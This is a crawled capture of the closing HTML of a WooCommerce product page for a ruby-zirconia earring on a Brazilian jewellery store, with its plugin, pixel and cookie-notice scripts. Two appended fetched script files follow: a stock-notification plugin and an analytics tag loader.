	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Brincos","@id":"https://www.waufen.com.br/categoria-produto/brincos/"}},{"@type":"ListItem","position":3,"item":{"name":"Brincos R\u00f3dio","@id":"https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/"}},{"@type":"ListItem","position":4,"item":{"name":"Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online","@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/#product","name":"Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online","url":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/","description":"Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega R\u00e1pida e Segura. Descontos incr\u00edveis at\u00e9 finalizarem os estoques.","image":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-com-pedra-vermelha-prata-quadradinho-1.jpg","sku":"0889-I","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"135.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-rubi-semi-joias-online/","seller":{"@type":"Organization","name":"Waufen","url":"https://www.waufen.com.br"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"c1a9b6be06","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"9ada003176"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":135,"items":[{"item_id":1312,"item_name":"Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online","sku":"0889-I","price":135,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Brincos","id":1312}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Brinco Luxo Com Zirconias Baguetes Rubi Semi Joias Online",
    "content_ids": "[\"0889-I_1312\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"0889-I_1312\",\"quantity\":1}]",
    "content_category": "Brincos R\u00f3dio",
    "value": "135",
    "currency": "BRL"
}, {
    "eventID": "e09fb07b-e7a6-4d5d-87d3-bf4bbba8fc61"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "6a746204-23b8-4df6-be4e-119e371889c8"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2
body_size: 439
content:
!function(i){i(function(){i("body").wc_bis_form()});var r=function(){this.$body=i("body.single-product"),this.$variations_form=this.$body.find("form.variations_form"),this.$product_container=this.$body.find(".product.type-product").first(),this.has_errors=!1,this.handle_form=this.handle_form.bind(this),this.parse_product_id=this.parse_product_id.bind(this),this.product_id=this.parse_product_id(),this.$product_container.on("click","#wc_bis_send_form",this.handle_form)};r.prototype.parse_product_id=function(){var i=!1;return this.$product_container.length&&(i=parseInt(this.$product_container.prop("id").replace("product-",""),10)),!1!==i&&0!==i||(console.error("BIS Error: Could not parse product id."),this.has_errors=!0),i},r.prototype.parse_variation_id=function(){var i=!1;if(this.$variations_form.length){var r=this.$variations_form.find(".woocommerce-variation-add-to-cart").first();0===(i=parseInt(r.find('input[name="variation_id"]').val(),10))&&(console.error("BIS Error: Could not parse variation id."),this.has_errors=!0)}return i},r.prototype.parse_variation_attributes=function(){var r=[];return this.$variations_form.length&&this.$variations_form.find(".variations select").each(function(t,o){var n=i(this);r.push(n)}),r},r.prototype.add_hidden_input=function(r,t,o){var n=i("<input/>");n.val(t),n.prop("name",r),o.append(n)},r.prototype.handle_form=function(r){r.preventDefault(),this.has_errors=!1;var t=this.$body.find("> #wc_bis_product_live_form");t.length&&t.remove();var o=i(r.target).closest("#wc_bis_product_form"),n=o.find("#wc_bis_email");n.length&&""===n.val()&&(this.has_errors=!0);var s=i("<form/>"),a=o.find(":input");s.prop("method","post"),s.prop("id","wc_bis_product_live_form"),s.append(a.clone()),this.add_hidden_input("wc_bis_product_live_form",!0,s),this.add_hidden_input("security",wc_bis_params.registration_form_nonce,s);var d=this.parse_variation_id();if(d){this.add_hidden_input("wc_bis_variation_id",d,s);for(var e=this.parse_variation_attributes(),_=e.length-1;_>=0;_--)this.add_hidden_input(e[_].prop("name"),e[_].val(),s)}this.add_hidden_input("wc_bis_product_id",this.product_id,s),this.has_errors||(s.hide(),this.$body.append(s),s.submit())},i.fn.wc_bis_form=function(){return new r,this}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://majorbrdide.com/js/error.js
body_size: 676
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



(function () {
  // 防止重复加载
  if (window.__ga_loaded__) return;
  window.__ga_loaded__ = true;

  // 初始化 dataLayer
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  window.gtag = gtag;

  // 动态加载 Google gtag 脚本
  var s = document.createElement('script');
  s.async = true;
  s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
  document.head.appendChild(s);

  // 初始化 GA
  gtag('js', new Date());
  gtag('config', 'G-0EERM42ZV7');
})();
